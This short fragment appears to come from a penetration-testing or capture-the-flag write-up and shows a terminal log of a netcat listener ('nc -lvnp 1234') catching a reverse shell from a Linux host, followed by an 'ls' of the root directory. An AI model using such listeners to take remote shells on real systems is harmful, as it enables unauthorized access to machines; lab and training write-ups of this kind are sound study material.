 nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [ ] 41164
Linux 5.4.0-52-generic #57-Ubuntu SMP Thu Oct 15 10:57:00 UTC
13:43:54 up 3:00, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib